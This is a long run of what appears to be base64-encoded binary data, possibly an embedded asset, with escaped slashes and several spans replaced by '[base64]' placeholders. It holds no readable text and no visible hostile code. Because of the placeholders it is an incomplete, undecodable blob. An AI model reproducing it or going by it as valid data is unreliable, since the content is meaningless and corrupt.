1nC0toenvlGGIejRbxJ6q14wjKnIbcEW\/[base64]\/V5q1B\/a8RjIuToU9yQ5K+9irzaRrfVZSdbU81Pdwc6GjWOU9Jaic01a2xetHoLCSFl4wJceO2644Pf7NcWyctq1wwkntT35ONektQpPg6fi1VFLYTNXL8\/sNl5+ZFjC7DlavtXg5QUverspuiHJsrlq3l1jt\/YvcZY0W1ejs87sx9dTYDp8Q1S2zMla4hbJuXD7k3a9hM+9eQTpB2aQXl5Srt1+mE+3Rsfs5rCyjegTGgQi1R+p9o3UbLy0rrhdZrb8mdgXXo0Zh2Y5yuuJy\/ojXLN5a8Ya5gNpyBhTCehr8Q3pI3j8X5tY7rTDXStd34xUwDTTcb\/ADLwaWtHvVGm8ybqZcYx2ys1HIJk0FFBLVxTlrtm7GmrDve3hjTcdMYhZFyBIYDQ4TLhNEi+m4qlZfkTWfEr21Vn3ESiLzNmYGE1iIWVymSmsWs51DkDze9q11117+yv90uS\/S12\/thbF5reZsGE269jorzLqWacfjil\/l6XTq3\/AC+yPrEsp\/U65+mFttbzJl5Zx2Xk8fGZeFLE22rzYuF6lLqU\/wCbtHusMv8AiKz6mXaovmZGiyseGQ29MhRxCxOMk06iF8\/Tp\/ztPrWf+v8AJf8A4a\/0tDbMj5obXVWBGU5FF32nWTVOX09NDro0\/tdNvrMf4Obb+s3V+kT\/AIpg3VtqfpWPmIakqWVDNGl\/A5pr0K9vVb1aHHbq7a+6y23HMMy2\/wDJvMuIqcVbMSRfwKtP93qVJzHuGaWNURc1iiOL4VTsqYiVcsASfZFWHXhcO\/AvVTC0HuZNrFsDIfjm7p7x4pWkVZ3sqnt9YtxHAjXR404NmluNaRqwpzy1vFTncnNeB8DaPWutL3S3dUTGFq+W8MtMt6QJxVFV5VVazleIZUonUFQZ4DbtTtWs5Wa4w7MbecZCQhGnHQ4KX\/DUCl66wso6Bam3XbkqKl0WtqQiW0QMXHUFeJBV07rce3s7Vq83ZTRr8jbxEpiw7qcIr8a3rs8Mp1oVwkZlEanSVbNtLoQLUTfKa1wtcactuQAQZ74s2smhwk7vUtUm0\/SVprWfovouSzLUnS1mpZk1zdM33FT8CrUfLePrJ8VJ\/thZQs\/uSU+bgZw2BBecTADS3Zw1CtV\/J2R9T8XXP0Mjb93P15MFma3LNkuV1xltEX9FBq9e5s+6k9PX9mdH3jvE7vuhBcReHSEDFU+dHEraO7f+jKejT+rYo28Z6tiruMZN5BRS5iFVX59VUn9hb7Qn\/j6\/eTInmeTrz8SRgzbJhedxHuC\/JqBK1r3\/AL1Un9f\/APy\/0Yznm1jmpCBIxUxoF4A4Ktkl\/nIa3r3Kz9GM9K33hZp5jbcyDWlwJYKnYpAPBfzTWrx2qf1Zz07\/ANGKG8sCKEiZFxhQS6dRl1L8fUK1rHZp92M9XZH0XuJ3dt\/Isoo5VnVdRVS1B+siVWd9PutHX2R9Fk1kcYXUVjMRnLKiaUfBfxXq0bKz9YVnXaPpK0HLY5xpAWYy8g+JG3BJfxLU4iVfMHfHROmlz517Bt2eip4o5kTU0VrrpJL29N6GT2SZM9JCl\/eqUso4gtERtFqHt0rUDEeN7phoaud7qKcEX5qQSY8pPsoSl03Gu1r0\/[base64]\/fQUbqE0S6uHoWoQyv3o2DQgnM4vCyVWZWiDWhblWSW4oNauLSflrKbtqwuYUOAwhEygqqLYT7V4eisLeWsSvnI8ee22y6CPCqcpKvAfwVWPBPlpLkf4WXKjIoqjRqlx7OHZa9eno9PL3R\/I3IootwbeFUvf199RdtqU5ryD6yWsnRhkY3hMbvxRUX8lIVtC\/[base64]\/[base64]\/[base64]\/Vo2MiN1msZ\/1HGBLkWp0l92tIjDSLNpYfx2fYZclRhJkh09O3aVZ2bQwBhytu5aDHZlGUCU79yPsjSNeTkwczg1mbhM8Xre06T1W0lqrLh5Ray7kzkkxXMe665GyQiI6gTVqKrxr8KR5WeDxcmHg5kqVJdZce1NNdTl11lXPJN64h583N5esDkWZJ5UMb8Uf2Exfe+lXrU8Q8\/PkzHxczFcPCPZEtbZfYPIeq41eYgi0uuYrC5pqK1\/[base64]\/ybJmfO7cbZsScfkzko6Oo1JkHBT5yBS\/HV9fY2x9VbdXTP0Z+I8+9wZeE9CnswnXWF0oWk2z\/ADtJ2\/FW35+yvuIc9v12u3qZQ47z6jR572Nzmz0NGVHTNYmarl8hNp+tXVT9pE+6uK36yY9W\/wBGzp\/EFtfA5xqRkIGVx8SVyA4bLTrS\/ODil\/NrWO5S3uJV\/B2R6w6fiPOTau4JTrMTNMNk2Osheaea0j61MEH8dXjfqn6qz1tsfRssbzEwcp\/pRNwY6WrJfaNtyGiJPUooV0q8TSfUwytW9fcSulnJIlNyFJFFRRU0r2\/KVU4oyxtxQyyTTLseKquNrc3UJEW3y1pCJldYPIxiaFwiRltkFBwyW91H\/[base64]\/fk4Yt1AbvGnhT61axvt95ZTor9oWDe89xNPJqy0hpL2DUqHqX85Fq3z3j6kaKT9HQ4G+8+kZtHZPVcWyCZNt2X0XsKU\/J2fct1df2Mye+dy4xsVV6HMkJwVtWlTivqEk4Vf8q8fZnPU1z9yNb6zQI04\/j4rhkiEQhrC6\/OZVevct9YhWehX6TJH\/Mx4V6RYQNJqiOOpIULL297a1t+Z\/RlPR\/q2XG+YeMdjE6MQyRsbOK24Jp6LcUGqz3Y+yI6NvuxV8wcNEfRx6HNZbVOJaGyTm4J2OX\/FV\/zKf1U\/Bv8A0WA7028BgwUl5FUuJqy4vi7PChVP5mv7qz0tkfRY\/wDWu1wdbjpmW0kmqcpC4Kqt\/pClW\/[base64]\/HWMumGTiUvPYTuK6fipBZtT7OjjarMZhWuKqLZKIwy2TRUq0KzDOFeA+rsqRrG4FXrs391apLSF9j49orA2vyX\/Dxq8KSzukaIqdo961KrAbVGnSEl5CLgvrohI6YkJCCotExDTHhVDf1cF1cayl1Ujw2PC2fgz4y+7qH5uNb0lyboYWR0\/BJYuKWVU\/[base64]\/[base64]\/RU19FzX1FLOX8HBE\/FUwrMEWSYtkOrx8bVGExOEwaEab6ic7nFPkSkeCfLDlPWURFbIndV4UlG3qdW2q1+FTMKxJzzJtKQXuqJwWpwShaAjXSvBfTRD4Zt7k3hiZDMufildix9P+X6Y8R0jX55FH6Xa3B1rG7ixmfwMmGbKRHZH\/AC4Vz7dTfVs5MPCYqTFgswY0xXHI5EWpK499oy66+VbuHI5SHl8e+y+pvNlp6bnNy\/VrTXXMFpw393c8XAQv3i4y0\/lZgiIMouogrO1MSrbZlzhnOzMhmmnZJGDchwRFk29JLWs+kRdv2\/[base64]\/wBbm0hKVfZq9a5VpOXS9sy3Ib82C8J\/DiBELgLp\/Orj308OvVLr+PxAYPaiZoJEbNi8REQo7pEfFXmfFNZdNrxaHO8ZvrMuS3DCRHhRx5nWW\/YH3dVehHXyyjZxNynmIUzDvYqMx1xed1k8i8olU\/iSTvyy4TmPk4pkMlHPratTTfpKtL60VlcMYnMFHlTpMpW2XkHpRU5bDXLNuMtMZaG3gwzUwGcu+qRhPlI01V2VnMMuOZWm88lB2w\/Cgxm1nsvD9uPiER+tU66+UbZ4w1Zd\/RzZHGLDCFFL+rbH+lXdrrDjvecNKgyWHs289DNxpts9WlV9mstuuLK6dkxK7zE2Ybzb0PFMSY2rS680X2i1jWmHZyUGV3SxuRuNim8U7EWKf3z\/AIavMmWxQcY5Gde+GQtbzWkHALUNUmyIhmYzEFIhk884qSBL7W\/fVourNWPNyWax3wbOImyWHRd+3cjuEKiP5qpWERMT4lvaIt7h0+L5l75xTMaPi8jkMmb6iDrL75ukg\/R6uqto7G2v90sp6mq3usJMd50b4xO4HMdNBsYzfFY8yOJKnL6WUbrop3tn\/wCXNb9fqt9MN2X+KufjAdh5PbMaQDKWRWHDYQ\/k1dW1dlO5afcOLb06U9TKkhfxX7OkSjcyuFyDCrfQxFdCTpX87pV0R2Ij3Dit1pn1Lf8Ab\/8AEPs2UbnQck4pmR2PS4h\/la6lWv3NUe5TXpbPpGXdcLuTbUuJFyj+6YjzMwFFpXXkYFfzXNNYz2NU\/wB0N\/[base64]\/Z8V4p31FrFK4Sy1dkGIC\/0nQGzQ27rVWLLWhroxcgQfCOErly8SpdUTvRK05KYmZbC3iyxsViKyiiyAEckl79XYlZWlfGDskBlDYRwUAmxsApx1IXZerVqiZ8s\/GQRFiGjhI283wW69qF21n6lf6M2PiUcNU4EbZlreLtUS7LfNUZGsxpL4ynYgIqtg+WhFXgKCvbWlYyrLPPQ5kBedITFtFXUnpLhatolnMKTLwiKay1CE1dkFxECUVTvvqSrc8M5plveNhv4xqA4WbmClyJwTdMSP1WRexKw+a30mWnw1+sQznN45d7r\/AAcuS22yaj1DO6n3cNV7Vau3Z95ROjX9oUQbx3NFB1x7KEKIVgU22iUvTa4LXTXds+7nto1\/Zs23d77ozE\/HQ0Ng2niXUStp4R4rfTamzt3qrHVpLrmS3dLi8iNMmAJZFVCTh+lXNr715n1C\/wCDSfrLnmV8zno7igWMbdVE9l1Q\/KJV6ersTPuGN+lEfVrbnm5GRVR7CuAv0H0L8oDXVG7+jnt1J+5Q828CVkdgTm\/qi0Sf\/rEq3ywz\/Ft94Z7XmjtVy2pyUz9dlV\/VUqn5aq\/j3WLfmHtBzgmXQF9BsvD+NQtT5K\/dH42z7M0N5bWdtpzsMb9mtxA\/XtUxsr91Z03j6Sjk7jwDjdm83Acve2mS0v5CrWsxLG1Zj6NvwUiMUNXW32zBUvqEkJPxVrllELNMhEbuRPIiU5LRDXshlwdJRaHk7iXv+aoynirm8kbSKoCl176jKeKI5cmQqoTiqnooemPrcRbL+GhEsuPFdkfRFO0l4VnazSIWkdro3KOSoQcVJe\/5qznynLOAkeFCPhbxIi1XCWULiC39imlT7V+TuqURK6w7ig3IU0tZUVfwVSYXhpeQd0uiTa21IpKnyreu3TPhx7o8saTKcdixwMro2vBLVa0ppDAVwtL4370VPmrJtCNl9xp1twCUSBboVTCZbC\/IfcRFJ1Sv2VdnMK0nHBK6EqLUIZLM4wTil\/StTEqzC6YybGlNSKi9\/D\/vqYlXCizctp95pQvZB76iWlYXTGWEI7CAyq2BEW61aJVmDjyr9hUEERJeI9vZ8tTlXCtcmPERiqja\/oqDCIHT4rZCpKcKhx01V5bcLp+Os3RVZ4uS60zLIFRCULKv\/CtaOfZBk+Q6sRpFsqKKLf560tLlrVXQzJNZ9i9l\/lqIWmFiLrgwiFSWzryJb0241W0tNcKQjIiJVXtXjWMuuEkZFJ5sbrxJKjKZbUzq1ECr8\/yVZSWDJLU4tWhVRoNpwW99F\/[base64]\/YvbUBmpe+okOAVMhFPEq8Kra2ForlnowbNicTSi9i1hNsteOE6PsjwRbr6qhJUeIl5G+HdeoDrPra6oKVIXpkviNakIscS9oqgN+DH3lSpQjOEtl0GqLQVzqSY5WO6p3LUJX+BdMJgEvAXQJF9form2w6NTDyQL17gluPGprKdkIlRHG0S\/dxT02qYVANdV8APlGyKXyJU4IEuSjziuAmltF0tD6ESpiqJlBIRDEHLWXvqYUlJjw60lptOF14LUWnCaRlY5NRA+mhIpCllRKVla1cKpp5AA003Muxaszw+NTOUN03sVmYSNgzHHXI8JJyjX5vGx+n7NfIYOVjNuC\/kRiJP1DqBx8+Uf0PFWkTlWleDZNkbmwmadyTzPTRf60bEBB9GvO7HXnLq13Zue\/6eiALb1pMmR4Hvcrp0afDPbsw0tzoMSWC4SzLmB5xeap2UwrM5ZhxpmJmxs5dpxBLW1HPm\/OrDZ4WrC8jsS95uZKU8Ol0uVoUMdXP7NWrswtwyooWxVw0d4ugkeY5yAJrzVb8hHwMrGbXkMzZIzA6kJ4dIEfi1VFN+ZROjDn2KGfi90OYhIxkBP6Wp3LyjXRs2ZhFdTuGTw2HySHDcyTbsuC0JTxVNI6vZrlpd0bK+HOWor2HdmSZmtqE4OkeXUK\/SGtJnLmhxqTuadOybzOMjH0iLpE2nMJV018QyzzbJncp+7RhQQaB6c2I9UWtWoSq+q3ljsjgh25lZxyp4TzXrONFpJU9n3atupmyabJ45VO09zzNuZiRi5bKyYWQPQ1HdMhDUftfzqrt6sRXKevumbeV1uzDZTb8ZvSQBCyxE6RAQ\/wDb2qpptHpbszj01jb+4Qxk0IHRNwZBj0hL3verv8Ycmu8y6yeTzGKyCFbqyXG9LQmHKFZTSJh112S6PtXKHJySY6U8kh9wOq7x9z2a8js68S7tdsw5F5i7sbjZ5yJGRB6Zf1fKOqu\/Vr\/i4b7+MtUm7ic60aNMdUjlD9gK8wjUxXEq32c4VQR56A+Ggz\/\/ALi\/LV7RMKVtEw2HbuDNx5qDDjHLyEwS6tz9n2qyzMt9VYy6dt\/aeHhzhgDnmAl\/18Vj7Wq2vLbiydwx9vKMnFY4G5BN+MQ8WrxVXOTi1hiFKjCy98U2z4ukz4tVIhOGyt7TnTo8TMZPJBjoAiROx05ddUt4WrVXTcQOJZMoIXWcf2UpxdQo3U0tlGE0WR+7DjvuydTPgJxE8FTdekubb1y\/wG8Ykxp9ZkQg53tOnSPu1OuPLntfiosnnsduIxjihxwbLQ1w9n6Vejqw8\/b\/ADlVtbLxkXJNmMr7VwuRtE5andKlNTtWC2M9kzRyPJabGKOl1lxdIr+nXFtpMw7dfh2mPhlTE47EyZLYHHIiik2urV+bXDNJduYRZDCsliSblzTbYRyzhMj9o2PtVhesxLavlpEPzM3dsluS1i8fP\/cIHpHIuTXFcL6warV167Xj1aY\/xc9qUj3WJ\/wPT+Izfr7gR40YpiyF0SYboNOI2PslqIFX8dejr27P+5xbevqt\/b\/8r3a\/8UeVhx5sbO4mCTkG4DYDAntXoITsn4K6L9m9PtLnr09do+sLaJ5\/BDaLJZfbBBHlkKgMOTrIhP6HT\/pVWv7LHurP\/jsz4s9Ebd84dnlCaUY+QaYfG5Aog4I6u3Uomq\/irLZ+21R7iYb\/APFbfpMS6Dgt37Nmg8rGUFpt81XpkDgWT5SFE\/HVa\/stFv7v\/lS\/6\/dX+3\/4Yz7+33sszJHPQzYJUVtsnmyLSHd4r9tdcbqW9Wj\/ADcluvsrPms\/[base64]\/[base64]\/ApKlTmVZ11+0NrxW7vMZxAtuOQ3q+7F0G3VVPTYwW1R8kx9Wc6q\/Z1vH7l3rHh9WTmGXREUV6S7GZROK92hBrGe3MJjp1su429M82jTst3HPsmOsTVhwVJPzXEqPzSOhGWyxfNJ92FI0YiMrscbqCGQ3t29ururD8yZn02\/Brj2om\/OM+o04\/ttWmXCTSYSkXt9StJ+Wto7P8ARzW6mJ9ruP5r4fquJKx0qMI3XUJNmlvnUavXfFvoierb7rOH5r7QlOoAHMRBRVJSaG380yq87qwpHWu3yJvzbDeNbI5hsE6Cu2cZc1aV7LogrWVuxT7uinT249NHye\/Nntyuk5n4zJ6BVRdUm+ConvIlejomLVzDy99LVtiYTObp2y7HYJvcONVVtYfimkVb+pSvV7LVrP2Tt5DHyCf+HnR37\/2boF+RVrNfEpLolTBlsDZa2m1Xt01eFJQOJ6aKokTuqFUt1SiWBOXnD5KiVoWEVxPhgv2on\/dVoRLIVVMBRFtzf8KshCac539NESkXlaK3C\/fSSFJfldXt5hrJvCxiIqRXzH0ca2ow2GzrfCs9y2S6fPVpc8MWJxC30uKVMIlnvKiRowovBTMlT5Kzu2oo\/wCWsnVDLgpeS0vcK3X5qQTLZ0vqIh4qid3rrSIZTLBVl1wuUFVV7EtV8KTZgfBurkm2lRRMiHgvr41nK8S3n4Um1bG9yveyVzbm2tlvLGaMkNV6hpypWEQ0lXykUo7bokuttFQ\/UndVolWUDctOi208usETxd\/GplWDS0uoItotkVV4LRbDJgw1YByS4qqipZtPR6arlMQrnwJ07KqC2S9\/o7qvDOWI2Qgpthc1K6KS\/wAlThESzQlzWXmkRLNpwEUSqSvB8l2VHdR9UsLnEk7UqMLLSM8zJbU0HUKezUJUMl43nCbaFAS\/cl1WtKsrHRMesg1E0t3rdKmZTWEEjGC24aXsnclTF0WoxGccbzqNotrra6VNr4ViuWPOx8iE4ou9nctKXym9MMIVt81askguonfQPV\/10D0fXhZalB\/XXvqJlOEBvqq1HJOALi9\/[base64]\/bUowPmqwPXagelvRRCVBFU7KhMCUy2UfilxTgd+6\/elUmWsVSQgZRxpWjuocVRaxvLWkYJPmtE2jDTQ6x4Ea99RWFrSogEropF4lsqJWjLJJCohkQLwJLW9FSjLFUS6TSW4qq8O+piVZTfDSTbNdBJZLqlu6oiyeOUrLLscOol2\/pr8vdSfJEYYsh1SMlXiqrxX01asItOWKV7pbhUqYfHjK7gY3NLlTJ7jbUiQ02BSLe4IjyiFfm\/DD9PizmrMrrTn8a91AZ9jhqq0SraWZB2hkITqz8aqq2XMThrpLTVbXW1UxLrDz+Ed2yhSSH97tjqjt2LmqK2T2a+HM8OTkrLskUhFB4v2dUq+xjos3vKQ1QDKMfxJ6h1M38NcVnox6dX24kHb8ZhoRahrkvvchI1cg\/Rrl2X5eGsThWbl3ptVvJFjca9+95zJj1XAQhH9I6rTRNmd9mHFdz+cIR5smGGHc\/ypadLTglXdr63FwbO3hh7J3pg9ybgalTGXIU+H9qJOpqH872a0toynV2stp3yLO5zANuT2usP7Q82HTF36NYRonW6Y2c0bch6DtZ7F7ldB50f2fpHq0DVpiZTyirTMHtnG4tWZ6G5IhSHer8Uda7KssREn5fN4hMkQQ4DTaTjH\/PKupxzRV9UI3TGHT2HcWUJkAxQC9o0Pl7RV0TWWczmHBd67cRVeejsOMyRPrtXcI7j9EfZq9duPEuW+qZnMLvYc7HZqE3h8vCfyMsdQtNofbWHYrFZy6qVz4l1vB7Axbby\/[base64]\/OHz5SYHGKhiRB9Yg96m3XCmu8yx5ETLTngyUaS3GcIS+Ihtppv9Yqwjw3msy2jZmOckMsM5WAvxLjpHpTwl+dXPfbl0ateHdcjt+HPGKM9vots8wxQXSJ\/WrmmJl0y0nPYqdMbVxw2wBktLENv2ajXHBS+bNSWMDUiPAePSRc5tknbVrX5FLTVQbw2zIzG4IMuH0obAjq+Hc5XD\/Nrp1S591cqGRtmMbp6nfhni8DaNctdWXD8WV3jdjMyfhnJKkBiPLoOs9myKt6aJlW7k29ksXf4PJOMtvHq5z+yq2rsQrs68t0wOI3hGewuTgmmRjNjqlcfAOnxDSdkWWrqmrAm5jeGGeyMzIjIPHznSABNOU2\/6NZ20xLeNs1ZLG9HppM4o4jfw0jSbQmGnQIFzctcmysrxdfLP2lIwOcXAzgLNtkIukI6dRe6VKRMNK3iWr7o8toeZwkV8so3HzBCJG42nL+dVo3zE+S+pz7cU6Rt0oe3IynMfca0wpgN\/Z8niIa67UjZDjmOMti8qd95JMhJw+bjmrsohBomx0iI\/Srz99Mw7uvsmzbN3b5yu3d04nbmI+DX96GJFcyEg90SLw1zdfqzMm\/fwZsvMQ8tnwx2bzDcMI5feKWppS0+ESCu78GWP5cSumpZ4ptXWZ77keSRLH6D5NNqIesVSprqtT14XiK39+WAz5ibx2\/lcWmF3PMCLIVRlDLkLJRCLsT7XVW9tm2vq0ub4NU+6w6WXnJuuA6\/h4G5Y03IiHXcbkwhRETxWQg6daa+1u+s5\/wAGVunpn7x\/ivdq\/wAS2Ukvs4zceBhO5JT0jKiq40Kj+f1Uv89TP7C1fdYP+MrPq0s\/J+fePxhkM7EzYgPEZIUY23kuny9OunT36291ly7f11q+rQ2rF+dezp+KSauRlRBZTqSfiI56hH19LqX+auqO5qn6uPZ0dtf6t925vrZUh5ehuiG5MmiJkLriMqAL4Us5pWtbbdc\/3QrXTsr\/[base64]\/[base64]\/KM+Wdq+PDmj0OV8Y8sm6vIfOKpxRfRXVW3jw5fj8+WaGOkEiISo16EvdfxVMtcxDOYxNyFCNTVV7OyojEI5S6RhdjTXhCU8wEKNdFBx1LmvyDXJs3w2ppy39nAY+O1CGEyjx61Ca4q8\/[base64]\/SrorSXLfj9lx\/1fvoURWMzOO3cao5+ui1rFJZTx+xw+YvmHGTUWTJ0B7nIzC\/jRtF\/HUTWYZzFWfH84t3tp9r8C+qe+wqfqGNZzKYpViZPz43DFcYR3D455CRb6OqHf6zKqTZpXTWWz4bzxkSIbTsjbYLdVv05Sj3+toqvE5Uvpx9W1RvOnFuCXXwslnSqX0ugf5UGrKTq\/qs\/\/AJg2wTxtuQ8i0SKiKvTaJLqiL2o7f8VXisqcJWrnmns4WU6s1+PYbrrYcW36CFUzVFaSrmPM3YklhwmtwNIhOCKdRt5vivdztjWEzEN\/jt9nRo8\/EpiFkhko4g6OtwzdEU09y8yp3VetnPspMfRhS8viHY0dWspDdQkTQQPtle\/osVazHhzRPlLAVHAMm1QxtdCFbpU1jwrafKxlsuNBEQw03AlRflqtob0lTC2qp2cawl1RK5xWPeeRx0BvpW3bV6wzvZtcdj4QVUwV10k4illtWkQxmSA5JM+VhBROy6\/8KtlRROi8eaa6lgK4dlZTDaG1SHkYXWRoRN9t65dnl0UjCqR1yQ6sg+YRWyInaiLWWFsrNtQeafE+UVHmP0376iE4YpQopoul2yJ4U7KurJ0KOEcXnXCVWUVdC+m1UmVoSOyleiuEf2YX+yD5KQmVKHUmOAiEgiPEh\/[base64]\/dUciahuCBSHNa60QrdvBO\/jU5RhmXJh1Sb6AK2llD0X+WownIVzIOcnURG+7gnFF9SVMVJsrJKSVRRNL6eAqqcET1VeIUlUvtGhqRcfkqVJlEaDrRPQPZQfI3bOOhxseJuQ257en9n8JV+YX3P1OuuFwOyhyc9vNAyuNjjy\/C6KimyZTOuF23tGHDdekuCT7xAWhlXNI\/o08k+HHHY\/RWeL76WbdLqtoX3X0R0VvSFNs5hPthnGu5FC6izAZ8Fl6ZVbZ6U068Nxx0VmVul6TFZc\/wAq1qKGvLq\/Trjl2ely1lchunLhGzvQxuNxfMEe3MX51Z204TE5YD2G2nCyMvPrLKZJb+61+BP0K21TxZXrlhx\/KTa+f624EbcaNwtb7YEWhSq89hh+FyVuQ8u8Zh4spnBY\/[base64]\/LVc3Ek4jo7pCBHwsaQQnpiOEVh92sa52wz22+OzuG3NwQ9yYaJPRzWrgkPFdTnJ\/wDlrCNU1l2c4tVrex8ZhMluLJSJ8gDOO6440zIQhv8AnV0XthjFOS5Py\/yUqXNyLk5plp4iFqKHNpH3veqabFbafDh+59sR8UXwyG\/kZxOET7zqdNsOb2a9Ol\/4vKmnldbbw8Ece5ksq9IiYrH+LpaRJxz3eeuG+zy7dNPDm+eyud3SR4tXzaxscv8AIRUP7MW\/ZItHiKt9etjffN\/DdNobD3R0xyEOakBtwf8AL5BzSWn6uuuqLcYZxV0KbgjgnDnlPbddZD\/1Ikc1kZe9XNfblvro2yFt1iTj\/wB8\/uhQjOfsriu6eoVcdtnl30r4U2a3pmBOTt7beFjxp7OmO7KuPVH3tNafCyjb5I5t7KSm4oZbcKLHbHnbbe6jol+YVZWjDSL5ZuV3TtrZuIQIjyTJjJaRbfUtZ\/nVFa8lrb4qxNmZjHZ3KQJcw1dOYukyACIYw1jspxlpqtF0+9ttMnl5M3DvHJmvaQiyFd5W621SjbVBG2xmsbihm7rciS44jqacQtLn6IeKum0y5ImIln4x\/C4v\/Mm6j7coeVtvVXm78y7tV4w55vnc2BgSokmYw5OjOGOuOGoLjW\/[base64]\/9Va9akRLl37ubSZBz0bOdJkC\/E\/0p+L61enWIl5t4tDpmz8+EaAJ5Jjq4nHl1IrLheLX4qy2aYl1ad1ohtDGPa3N1MnjpbbTRajCLYtQe7y1zbKOiLuepOyGaycvHR5vSns8j5e0Y\/Rqlaom8vUewcbhpO3lxuVZdlyoqc7ihpL9KuDf7enrnw5d5kzZ+3nwgxm0lY9l0XWhcXVoL2hq\/Xlz9iW8bY3LtKc38FlenGdKKI6LcoF7v0qvOuYlW3lr+Nkzozk0DNWzkOkLQ6P6n2S\/RraaTMK1hqucyUbHm3aSrigmqM4qXIV1cxafeKprqmE2vElj7v3e85CfibkyGP66EFglmKEKafG2hWT8Facr19TLGdWu3usH5fzX8x8Bu1IMfcKSAANTqm0w8K8vvG2pfgWunX2Nn3cWzra6\/RtuzP4od\/wAiW7AyuEhZKMq80smXgVfnFzQv4K0nfs+0Mfxtdvu3bCfxFRP3oUaXtdQJw9LbzEm2v6rRt\/0qv+Z96p\/4\/wC1nZcX\/Ezs6TPHDT8bPxoCI6H1abdBCFeYVUHFL+bT8yn1iT8DZ9Jhb7p3bsyQ7Kyo5sMeEWxq0806A6bd5KGn8dba+3rt9XJs6W2n0Q7R3ztTMyVh4\/cuNmuC2RILEtozHvW4oV0\/BW\/Ok+phlGu8e4luhmkh91w3lNlAS2leC\/LVseWdpwUjKCCE9cF4oAot\/krXj4Z8mbAkk0Mp8VFHlEekhr4RHt4VhaG9bEWQ7JkooogAg3UVVF1LSYRF\/[base64]\/NokIdS3YFOKp8tRbsxLorqltGKg4qI+w9HZA3G11XcVST565L7ZdNaQ6vk5Db0UBFRXqt3bVOCqRVzzOWsThpGIlsxgyMmUZj8Oiq2g+123pFETfLV3sg5MlFNE0Fols00vYKDW1KqWuto0l119SdMFaPi+g8EtbtvS\/[base64]\/HWU1WiWm7yx2PjLB+HeVxF1iarbgo2rGauqktjwOOxSYPHyXXEuSmjia7W5l7avrhjtu3eOztloRR9kHBIboqqRfkrWYY8zmx2+466Qg2iiXC6LxStKQrNz8hG24eMlOkbQuABKljVC7KtaE67+XG8G5AZnYtZJiUIpoq6a9g8O\/wDDXm7HqxHh6s+LFnqk82AwWm1I5COcpBb0U1w5NzztvF+EeLgtNRlRENTadsvhJV4fjr1bV\/i8eJ\/kh25dvFgEZtUkTXen1kJRVF1eqr0j+LK\/my53hntzwZUeG3mpDLuPbRPsH3A1AfH2STs7K490vV61MtV\/643tCIVZ3NkCbPiBOPm5+upVx5l6M0rj07jsfeO+3IEJ49xE4MwnDJs2GTVBHh4lD1VvSXJs1w6w3vfcLDfMbT6oi6lJoUVf0bVrDCdUHsb\/AM4LqC7EhmKW5kFxFsqfXt+KpwpwxLS8p5wTYG724MrCsOxxJrpug8QqSlZOxRL01z778Idmvr8vquXvN1mXKkKeCdFltzSjgvoSF8ygNeX+V\/R1T05+7dMB5jYaY5oKBKjqCITql01S3G9l1pVJ7tftK0dG\/wB4ZOZ809tRSNk3XmmRtxVlVv2e6q1rXsUllfrXqq4vmRs2WaJ++On6QJl4eHqVQtWvy0+7H4bz9FqW\/dqv6RTPRGhGw9Nx1G7fLrtUc6\/c+O8fRcpuTb0iOwA5qCQndW1GQ2qLxtwsVItX7wcbfaWREOO8prFeB3Una2SF+StMssJws0WkeKAKr2d9EwjbAxVUJU121Lfuv\/[base64]\/MjNaPi8vkZLIpqaZcXQ1+aQVt4hWuW77ePPOMu4zIZVVF7kJt13qENWnXDet8K9WJkDJScRDldQCLVpQNf86qRSIRe2U0N2bjZFnRM8g8ekWV01S\/[base64]\/M7YOI023h\/sWR5h0c1635+HFen8nUNi7bht44zmJ15L3M7rTsri3TMu7XHhy3zJ225OlriokZsIBc\/W6hBo97l9qtNUMN\/lz7DbwjbdkBiMDFOaxDTpT3L9v1a6pplzUtMO2+WqE1jM7uHKxmI0KQX2ArzOCWrxVx9n+Vnoa78YZ47hGA1LmQcvrWQX+XJtdWn86tY1Zhz33zEuK7h3XFhOnKPb55me5\/wA4670wAvq+1XfHXnDhvsjLUN55p52Hj2nZUXqzA1lBbTULJfW96q063ktvxCliTPg8O8JT+T2rB4vzq7J1K23xMupru83topiG5jRuR44lAEE9\/wAWoqxtqWtuiYaxtVzMRHXcllck25GHl+FReVS+lU7deao07PLoe0t2ZPNfGypxnGxWNMhiip8hF9Ea8uKfyelfZ\/Fyprcc\/[base64]\/2fU+iNb3nMM51xLXZeMh4GWspueoJrFhhkj9n3vFXJbXNmtcVUm78TjtxwnB0SDjxQL4UgXtc+tXVoparn3TEvN2NblDkDb1uQ5DLukW1XmOvU5xFcPPin8npXCeYOSxAsw8zisdJbbERaI4\/[base64]\/TdRAw2iC0LX9Iq1pVTZEWajD23jcTHbe+MB+BKLU64q6nNP1TrWYw5oji1vN4yIE9t7F\/5uCQ8jKF4Sq9bomMtnhbxKE9EbYjNsgQ6JsgPDp+lVr+la2y24IsR\/cuLy2NGP8NOHlkNtE5oIPFXBe2HoaqZhsPmFm9xbFy+EPH5xrJ40iF2RHBsQMPDylWdI+ZG2finKtfyQb2mnlI6NtMR\/81lGXHBG+j2RH2iq19Pxond8sMLcO08dAinHKSeMyeQIcjkWwPUIf2bP1i4eGordGyqu2FuSYETNT8q3oDWIME4vgE+XTW0TlGu3Fpm5zdx2R1uvpMakFqFtE5q1qy2zmWVHltxI7M6M51pY8zrfstD\/AEqx2S0r5hGxt9\/Irk9xZnJxsTjXtIR3n1LqGXhLSNa65yw2xhaYJuYxFWVhMguWxsUudwWiaAeb2dfirurRy82e9hoedfOWYNYqU2OmPKRS1afaqk0a0soMq7jcZAWTiMa\/IkCWj94PPdO\/vFprOaNvlwsdv+ZI42HmMXKiLksfKBsjZkP6yaL2tJVWdLOd2ViztrGjPLcO0sl8YyLWubi0TnDX7NY2rhrS2Tf+oJ7UOflI8iViT+zAm2jJtbgXpFUpTZMS02REx5hfw\/NDekycxi2dzZOLNQOqhSHUeBR06w0o7rTmGu\/8i8R7eds00mfUOz7b8xd5RcDPnZvINuaRsyj0ZtFNALmt0UbqI7WzKLdXXMK+B\/E2HxUYHcBGcjMraQ+y441q+QS6tb27MxGZhhTpRM+Je+\/KXzEiZTZrW4X8NIxyyQFW2tYukiLq71QL14HY\/b05Yms\/4f8AUPQr+svPq0Ityea+14mr4uY7Dv3uNGX\/AOrQ69bqdnXeM+Wez9ftr9M\/4uaH5k7LmFdvdEAFXsR51GF\/A7or3Nd6z6l5u3Tsj3EpW8xAnKpQp0eWPbdlwHE\/mqtdEREuTEx7Cmq3v2VWVoF0qsrsV0SM9AWRT4XXsSs8rx4WDWzsRk2xXIOuCy0Km\/[base64]\/lrWrOy0XEvLCWQT6NMFpVFVePb6qi5WG